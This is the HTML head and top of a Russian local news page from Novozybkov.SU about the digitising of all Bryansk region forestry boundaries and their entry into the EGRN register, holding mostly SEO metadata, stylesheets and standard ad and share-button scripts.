

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B-%D0%B2%D1%81%D0%B5%D1%85-%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB/
body_size: 22680
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" />
<link rel="shortlink" href="https://novozybkov.su/?p=166972" />
<meta name="description" content="По данным государственного лесного реестра на землях лесного фонда Брянской области расположено 18 лесничеств, которые занимают более 1,1 млн га." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН" />
<meta property="og:description" content="По данным государственного лесного реестра на землях лесного фонда Брянской области расположено 18 лесничеств, которые занимают более 1,1 млн га. Работа по установлению границ всех лесничеств страны…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/08/1648953935_15-vsegda-pomnim-com-p-opushka-lesa-letom-foto-16-копия.jpg" />
<meta property="og:image:width" content="1152" />
<meta property="og:image:height" content="844" />
<meta property="article:published_time" content="2023-08-03T06:52:40+00:00" />
<meta property="article:modified_time" content="2023-08-03T06:52:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН" />
<meta name="twitter:description" content="По данным государственного лесного реестра на землях лесного фонда Брянской области расположено 18 лесничеств, которые занимают более 1,1 млн га. Работа по установлению границ всех лесничеств страны…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/08/1648953935_15-vsegda-pomnim-com-p-opushka-lesa-letom-foto-16-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/","url":"https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/","name":"Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН • Новозыбков.SU","description":"По данным государственного лесного реестра на землях лесного фонда Брянской области расположено 18 лесничеств, которые занимают более 1,1 млн га.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/"},"datePublished":"2023-08-03T06:52:40+00:00","dateModified":"2023-08-03T06:52:40+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 13.27ms meta | 1.36ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=145369659&#038;current-layout=single%7C%7Cpost%7C%7C166972' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1079108124&#038;current-layout=single%7C%7Cpost%7C%7C166972' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=681912531&#038;current-layout=single%7C%7Cpost%7C%7C166972' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1567980847&amp;current-layout=single%7C%7Cpost%7C%7C166972" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=127237978&amp;current-layout=single%7C%7Cpost%7C%7C166972" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН&raquo;" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-166972 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-166972 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
